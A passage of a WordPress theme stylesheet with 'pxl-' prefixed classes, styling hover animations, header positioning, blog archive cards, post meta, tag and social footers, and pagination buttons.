  -khtml-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  -webkit-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
  -khtml-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
  -moz-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
  -ms-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
  -o-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
  transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 460ms;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line1:after, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line1:after {
  -webkit-transform: translate3d(-36px, 0, 0);
  -khtml-transform: translate3d(-36px, 0, 0);
  -moz-transform: translate3d(-36px, 0, 0);
  -ms-transform: translate3d(-36px, 0, 0);
  -o-transform: translate3d(-36px, 0, 0);
  transform: translate3d(-36px, 0, 0);
  opacity: 0;
  -webkit-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -khtml-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -moz-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -ms-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line2:before, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line2:before {
  -webkit-transform: translate3d(0, 0, 0);
  -khtml-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  -webkit-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
  -khtml-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
  -moz-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
  -ms-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
  -o-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
  transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 620ms;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line2:after, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line2:after {
  -webkit-transform: translate3d(-36px, 0, 0);
  -khtml-transform: translate3d(-36px, 0, 0);
  -moz-transform: translate3d(-36px, 0, 0);
  -ms-transform: translate3d(-36px, 0, 0);
  -o-transform: translate3d(-36px, 0, 0);
  transform: translate3d(-36px, 0, 0);
  opacity: 0;
  -webkit-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
  -khtml-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
  -moz-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
  -ms-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 160ms;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line3:before, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line3:before {
  -webkit-transform: translate3d(0, 0, 0);
  -khtml-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  -webkit-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
  -khtml-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
  -moz-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
  -ms-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
  -o-transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
  transition: transform 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms, opacity 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 780ms;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line3:after, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line3:after {
  -webkit-transform: translate3d(-36px, 0, 0);
  -khtml-transform: translate3d(-36px, 0, 0);
  -moz-transform: translate3d(-36px, 0, 0);
  -ms-transform: translate3d(-36px, 0, 0);
  -o-transform: translate3d(-36px, 0, 0);
  transform: translate3d(-36px, 0, 0);
  opacity: 0;
  -webkit-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
  -khtml-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
  -moz-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
  -ms-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms, opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 320ms;
}
.admin-bar #pxl-header-elementor .pxl-header-elementor-sticky.pxl-header-fixed, .admin-bar #pxl-search-popup, .admin-bar .pxl-hidden-panel-popup {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #pxl-header-elementor .pxl-header-elementor-sticky.pxl-header-fixed, .admin-bar #pxl-search-popup, .admin-bar .pxl-hidden-panel-popup {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #pxl-header-elementor .pxl-header-elementor-sticky.pxl-header-fixed, .admin-bar #pxl-search-popup, .admin-bar .pxl-hidden-panel-popup {
    top: 0;
  }
}
.admin-bar .pxl-header-menu {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .pxl-header-menu {
    top: 46px;
  }
}
@-moz-keyframes PXL_Header_SlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes PXL_Header_SlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes PXL_Header_SlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes PXL_Header_SlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
.clearfix:after {
  display: block;
  clear: both;
  content: "";
}
.pxl---post .pxl-item--image > a {
  display: block;
  width: 100%;
}
.pxl---post .pxl-item--title {
  font-size: 24px;
  line-height: 1.25;
  margin-bottom: 14px;
}
.pxl---post .pxl-item--title a {
  color: inherit;
}
.pxl---post .pxl-item--title a:hover {
  color: var(--primary-color);
}
.pxl---post .pxl-item--category {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.pxl---post .pxl-item--category a {
  color: var(--primary-color);
  position: relative;
}
.pxl---post .pxl-item--category a:before {
  content: '';
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: var(--primary-color);
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.pxl---post .pxl-item--category a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.pxl---post .pxl-item--excerpt {
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  color: #5a5a5a;
}
@media (max-width: 480px) {
  .pxl---post .pxl-item--excerpt {
    font-size: 16px;
  }
}
.pxl---post .pxl-item--meta {
  align-items: center;
}
.pxl---post.product .pxl-item--meta {
  display: none !important;
}
.pxl-item--archive {
  margin-bottom: 30px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  /* End Blog Layout */
}
.pxl-item--archive:hover .pxl-item--image .pxl-item-readmore-icon {
  right: 50px;
  opacity: 1;
}
@media (max-width: 575px) {
  .pxl-item--archive:hover .pxl-item--image .pxl-item-readmore-icon {
    right: 20px;
  }
}
.pxl-item--archive:hover .pxl-item--image .pxl-post-video {
  top: 50%;
  opacity: 1;
}
.pxl-item--archive .pxl-item-inner {
  position: relative;
}
.pxl-item--archive .pxl-item-inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid rgba(17, 16, 16, 0.10);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.pxl-item--archive .pxl-item--holder {
  padding: 20px 30px 30px 30px;
}
@media (max-width: 480px) {
  .pxl-item--archive .pxl-item--holder {
    padding: 20px 20px 30px 20px;
  }
}
.pxl-item--archive .pxl-post--meta {
  justify-content: center;
  font-size: 14px;
  color: #666;
  font-weight: 500;
}
.pxl-item--archive .pxl-post--meta a {
  font-weight: inherit;
  color: inherit;
}
.pxl-item--archive .pxl-post--meta i {
  color: var(--primary-color);
  font-size: 18px;
  display: inline-flex;
}
.pxl-item--archive .pxl-post--meta > div {
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .pxl-item--archive .pxl-post--meta > div {
    padding: 0 8px;
  }
}
.pxl-item--archive .pxl-item--image {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}
.pxl-item--archive .pxl-item--image img {
  -webkit-transition: all 0.4s;
  -khtml-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.pxl-item--archive .pxl-item--image .pxl-item-readmore-icon {
  position: absolute;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--image .pxl-item-readmore-icon {
    right: 30px;
  }
}
.pxl-item--archive .pxl-item--image .pxl-item-readmore-icon .btn--readmore-icon {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 25px;
  color: #fff;
  width: 52px;
  height: 52px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--image .pxl-item-readmore-icon .btn--readmore-icon {
    width: 45px;
    height: 45px;
    font-size: 20px;
  }
}
.pxl-item--archive .pxl-item--image .pxl-item-readmore-icon .btn--readmore-icon:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-item--archive .pxl-item--image .pxl-post-video {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.pxl-item--archive .pxl-item--image .pxl-post-video .pxl-btn-video {
  width: 77px;
  height: 77px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  position: relative;
  color: #fff;
  justify-content: center;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--image .pxl-post-video .pxl-btn-video {
    width: 60px;
    height: 60px;
  }
}
.pxl-item--archive .pxl-item--image .pxl-post-video .pxl-btn-video:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-item--archive .pxl-item--image .pxl-post-video .pxl-btn-video:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.63);
  border-radius: 50%;
  animation: pxl_pulse_border 1500ms ease-out infinite;
  -webkit-animation: pxl_pulse_border 1500ms ease-out infinite;
  z-index: -2;
  border-radius: inherit;
}
.pxl-item--archive .pxl-item--meta {
  text-transform: uppercase;
  color: #041442;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-bottom: 20px;
  justify-content: space-between;
}
@media (max-width: 676px) {
  .pxl-item--archive .pxl-item--meta {
    font-size: 14px;
    margin-bottom: 15px;
  }
}
.pxl-item--archive .pxl-item--meta ul {
  margin: 0;
}
.pxl-item--archive .pxl-item--meta ul li {
  list-style: none;
  align-items: center;
  display: inline-flex;
  line-height: 1;
}
@media (max-width: 676px) {
  .pxl-item--archive .pxl-item--meta ul li {
    padding: 5px 0;
  }
}
@media (max-width: 676px) {
  .pxl-item--archive .pxl-item--meta ul li.pxl-mr-25 {
    margin-right: 15px;
  }
}
.pxl-item--archive .pxl-item--meta ul li:last-child {
  margin-right: 0;
}
.pxl-item--archive .pxl-item--meta .pxl-item--author {
  align-items: center;
  display: inherit;
}
.pxl-item--archive .pxl-item--meta .pxl-item--author .entry-author-avatar {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 1px;
  display: inline-table;
  width: 45px;
  height: 45px;
  min-width: 45px;
  overflow: hidden;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-item--archive .pxl-item--meta .pxl-item--author .entry-author-avatar img {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.pxl-item--archive .pxl-item--meta .pxl-item--author .author-name a {
  color: #000;
  font-weight: 500;
}
.pxl-item--archive .pxl-item--meta .pxl-item--author .author-name a:hover {
  color: var(--link-color-hover);
}
.pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment {
  border-right: 1px solid #e5e5e5;
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment {
    border: none;
  }
}
@media (max-width: 676px) {
  .pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment.pxl-pr-25 {
    padding-right: 15px;
  }
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment.pxl-pr-25 {
    padding-right: 0;
  }
}
.pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment a {
  color: #041442;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
@media (max-width: 676px) {
  .pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment a {
    font-size: 14px;
  }
}
.pxl-item--archive .pxl-item--meta .pxl-item-layout .pxl-comment a:hover {
  color: var(--link-color-hover);
}
.pxl-item--archive .pxl-item--title {
  font-size: 34px;
  color: #041442;
  font-weight: 700;
  margin-bottom: 15px;
  max-width: 95%;
}
@media (max-width: 575px) {
  .pxl-item--archive .pxl-item--title {
    font-size: 25px;
    margin-bottom: 15px;
    max-width: 100%;
  }
}
.pxl-item--archive .pxl-item--readmore {
  margin-top: 22px;
}
.pxl-item--archive .pxl-item--readmore .btn-readmore {
  display: inline-flex;
  align-items: center;
  line-height: 1;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
  color: #111010;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-item--archive .pxl-item--readmore .btn-readmore .btn-icon {
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-item--archive .pxl-item--readmore .btn-readmore:hover {
  color: var(--primary-color);
}
.pxl-item--archive .pxl-item--readmore .btn-readmore:hover .btn-icon {
  margin-left: 5px;
}
.single-post .pxl---post .single-heading {
  font-size: 24px;
  margin-bottom: 26px;
}
.single-post .pxl---post .pxl-gallery {
  margin-top: -18px;
}
.single-post .pxl---post .pxl-item--image {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.single-post .pxl---post .pxl-item--meta {
  text-transform: uppercase;
  color: #041442;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 676px) {
  .single-post .pxl---post .pxl-item--meta {
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
.single-post .pxl---post .pxl-item--meta li {
  list-style: none;
  align-items: center;
  display: inline-flex;
  line-height: 1;
}
@media (max-width: 676px) {
  .single-post .pxl---post .pxl-item--meta li {
    padding: 5px 0;
  }
}
@media (max-width: 676px) {
  .single-post .pxl---post .pxl-item--meta li.pxl-mr-25 {
    margin-right: 15px;
  }
}
.single-post .pxl---post .pxl-item--meta li:last-child {
  margin-right: 0;
}
.single-post .pxl---post .pxl-item--meta .pxl-item--author .entry-author-avatar {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 1px;
  display: inline-table;
  width: 45px;
  height: 45px;
  min-width: 45px;
  overflow: hidden;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.single-post .pxl---post .pxl-item--meta .pxl-item--author .entry-author-avatar img {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.single-post .pxl---post .pxl-item--meta .pxl-item--author .author-name a {
  color: #000;
  font-weight: 500;
}
.single-post .pxl---post .pxl-item--meta .pxl-item--author .author-name a:hover {
  color: var(--link-color-hover);
}
.single-post .pxl---post .pxl-item--meta .pxl-comment {
  border-right: 1px solid #e5e5e5;
}
@media (max-width: 575px) {
  .single-post .pxl---post .pxl-item--meta .pxl-comment {
    border: none;
  }
}
@media (max-width: 676px) {
  .single-post .pxl---post .pxl-item--meta .pxl-comment.pxl-pr-25 {
    padding-right: 15px;
  }
}
@media (max-width: 575px) {
  .single-post .pxl---post .pxl-item--meta .pxl-comment.pxl-pr-25 {
    padding-right: 0;
  }
}
.single-post .pxl---post .pxl-item--meta .pxl-comment a {
  color: #041442;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
@media (max-width: 676px) {
  .single-post .pxl---post .pxl-item--meta .pxl-comment a {
    font-size: 14px;
  }
}
.single-post .pxl---post .pxl-item--meta .pxl-comment a:hover {
  color: var(--link-color-hover);
}
.single-post .pxl---post .pxl-item--title {
  font-size: 34px;
  color: #041442;
  font-weight: 700;
  max-width: 90%;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .single-post .pxl---post .pxl-item--title {
    font-size: 27px;
    margin-bottom: 15px;
    max-width: 100%;
  }
}
.single-post .section-hidde-single-post {
  display: none;
}
.pxl-post-list1 {
  list-style: none;
  margin: 0 0 23px;
  padding-bottom: 15px;
  padding-top: 5px;
}
.pxl-post-list1 li:before {
  content: "\f119";
  font-family: "Caseicon";
  margin-right: 16px;
  font-size: 13px;
}
.pxl-post-list1 li + li {
  margin-top: 10px;
}
.pxl--post-footer {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  position: relative;
  border-bottom: 1px solid #e2e2e2;
  padding-bottom: 15px;
  margin-top: 32px;
  border-top: 1px solid #e2e2e2;
  padding-top: 15px;
}
.pxl--post-footer > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 5px;
}
.pxl--post-footer label {
  font-size: 22px;
  color: #000;
  font-weight: 600;
  margin-right: 15px;
}
@media (max-width: 767px) {
  .pxl--post-footer label {
    font-size: 18px;
  }
}
.pxl--post-footer .pxl--tags {
  flex-grow: 1;
}
.pxl--post-footer .pxl--tags a {
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  padding: 7px 25px;
  font-family: 'Outfit', sans-serif;
  color: #666;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: rgba(0, 94, 249, 0.05);
  margin: 5px 0 5px 15px;
}
@media (max-width: 767px) {
  .pxl--post-footer .pxl--tags a {
    padding: 5px 20px;
  }
}
.pxl--post-footer .pxl--tags a:last-child {
  margin-right: 0;
}
.pxl--post-footer .pxl--tags a:hover {
  color: #fff;
  background-color: var(--primary-color);
}
.pxl--post-footer .pxl--social a {
  font-size: 18px;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  color: #666;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .pxl--post-footer .pxl--social a {
    font-size: 16px;
  }
}
.pxl--post-footer .pxl--social a:last-child {
  margin-right: 0;
}
.pxl--post-footer .pxl--social a:hover {
  color: var(--primary-color);
}
.pxl-pagination-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
}
.pxl-pagination-wrap .page-numbers {
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  font-size: 18px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #5a5a5a;
  position: relative;
  z-index: 1;
  padding: 0;
  margin-right: 5px;
  border: none;
  font-weight: 700;
  border-radius: 0px;
}
.pxl-pagination-wrap .page-numbers:last-child {
  margin-right: 0;
}
.pxl-pagination-wrap .page-numbers:before {
  content: '';
  background-color: #fff;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid rgba(21, 24, 24, 0.10);
  z-index: -1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-pagination-wrap .page-numbers:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-pagination-wrap .page-numbers:hover, .pxl-pagination-wrap .page-numbers.current {
  color: #fff;
}
.pxl-pagination-wrap .page-numbers:hover:before, .pxl-pagination-wrap .page-numbers.current:before {
  opacity: 0;
}
.pxl-pagination-wrap .page-numbers:hover:after, .pxl-pagination-wrap .page-numbers.current:after {
  opacity: 1;
}
.pxl-pagination-wrap .page-numbers i {
  font-size: 15px;
  color: #919191;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-pagination-wrap .prev:after, .pxl-pagination-wrap .next:after {
  display: none;
}
